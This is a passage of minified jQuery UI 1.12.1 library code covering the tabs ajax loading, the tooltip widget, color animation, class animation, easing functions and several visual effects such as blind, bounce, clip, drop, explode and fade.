s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var 